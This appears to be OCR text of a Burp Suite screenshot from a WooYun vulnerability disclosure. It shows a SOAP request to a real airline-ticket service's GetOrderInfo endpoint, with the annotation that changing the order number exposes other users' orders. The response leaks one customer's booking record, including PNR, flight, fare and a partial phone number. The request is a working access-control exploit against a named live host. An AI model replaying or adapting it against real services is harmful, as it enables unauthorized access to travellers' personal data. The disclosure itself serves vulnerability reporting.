 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://mobile2.jinri.cn ?
Request
Raw Params Headers Hex XML
POST /app/OrderService.asmx HTTP/1.1
User-Agent: ksoap2-android/2.6.0+
SOAPAction: http://ws.jinri.cn/app/GetOrderInfo
Content-Type: text/xml;charset=utf-8
Connection: close
Accept-Encoding: gzip
Host: mobile2.jinri.cn
Content-Length: 681
<v:Envelope xmlns:i="http://www.w3.org/2001/XMLSchema-instance"
xmlns:d="http://www.w3.org/2001/XMLSchema"
xmlns:c="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"><v:Header
/><v:Body><GetOrderInfo xmlns="http://ws.jinri.cn/app/" id="o0"
c:root="1"><requestXml i:type="d:string">&lt;?xml version="1.0"
encoding="utf-8"?&gt;
&lt;com.jinri.app.http.request.OrderInfoReq&gt;
&lt;LoginInfo Sign="fa2d8f4e132bf1a3baa780c3a227c65c"
UserName="T20151123185008126"/&gt;
&lt;BusinessInfo Version="4.3.0" OrderNo="M2015112304022981624"/&gt;
&lt;/com.jinri.app.http.request.OrderInfoReq&gt;</requestXml></GetOrderI
nfo></v:Body></v:Envelope>
修改订单号ID号发包能越权查看
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetOrderInfoRe
sponse xmlns="http://ws.jinri.cn/app/"><GetOrderInfoResult>&lt;?xml
version="1.0"
encoding="utf-8"?&gt;&lt;JinRiResponse&gt;&lt;Response&gt;&lt;
Status&gt;0&lt;/Status&gt;&lt;Message&gt;查询成功&lt;/Message&g
t;&lt;Order&gt;&lt;OrderTime&gt;2015-11-23
17:35:00&lt;/OrderTime&gt;&lt;OrderNo&gt;M2015112304022981624&
lt;/OrderNo&gt;&lt;OrderStatus&gt;-1&lt;/OrderStatus&gt;&lt;Su
mmed&gt;1137.0000&lt;/Summed&gt;&lt;ContactMobile&gt;1358525
&lt;/ContactMobile&gt;&lt;PsgCount&gt;1&lt;/PsgCount&gt;&lt;
AirLine&gt;ZH&lt;/AirLine&gt;&lt;Pnr&gt;HZ5S48&lt;/Pnr&gt;&lt;
FlightNo&gt;ZH9235&lt;/FlightNo&gt;&lt;FModel&gt;738&lt;/FMode
l&gt;&lt;FModelType&gt;中&lt;/FModelType&gt;&lt;Cabin&gt;W&lt;
/Cabin&gt;&lt;Sdate&gt;2015-11-26&lt;/Sdate&gt;&lt;StartDate&g
t;2015-11-26
15:55:00&lt;/StartDate&gt;&lt;ArriveDate&gt;2015-11-26
:50:00&lt;/ArriveDate&gt;&lt;Scity&gt;NKG&lt;/Scity&gt;&lt;E
city&gt;URC&lt;/Ecity&gt;&lt;CabinDis&gt;特价舱&lt;/CabinDis&g
t;&lt;JJRY&gt;50.0000&lt;/JJRY&gt;&lt;ParValue&gt;1160.0000&lt
;/ParValue&gt;&lt;Base_Price&gt;1138.0800&lt;/Base_Price&gt;&l
t;Discount&gt;6.2000&lt;/Discount&gt;&lt;Sdate2&gt;&lt;/Sdate2
&gt;&lt;StartDate2&gt;&lt;/StartDate2&gt;&lt;ArriveDate2&gt;&l
t;/ArriveDate2&gt;&lt;Scity2&gt;&lt;/Scity2&gt;&lt;Ecity2&gt;&
lt;/Ecity2&gt;&lt;FlightNo2&gt;&lt;/FlightNo2&gt;&lt;Cabin2&gt
? < + > Type a search term 0 matches
www.wooyun.org